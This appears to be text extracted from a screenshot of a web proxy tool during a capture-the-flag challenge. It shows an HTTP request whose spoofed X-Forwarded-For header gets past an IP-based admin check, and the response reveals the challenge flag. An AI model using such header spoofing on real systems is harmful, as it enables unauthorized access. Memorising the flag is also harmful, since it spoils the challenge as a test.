 Go Cancel < > Target: http://114.116.26.217
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 114.116.26.217
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://114.116.26.217/login.php
Cookie:
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 29 Apr 2018 13:10:15 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 493
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta charset="utf-8">
<link href="/static/css/style.css" rel='stylesheet' type='text/css' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href='http://fonts.googleapis.com/css?family=Open+Sans:600italic,400,300,600,700'
rel='stylesheet' type='text/css'>
<!--//webfonts-->
</head> <body>
<div class="container">
<p>Hello admin<br/>ciscn{2a36b5f78a1d6a107212d82ee133c421}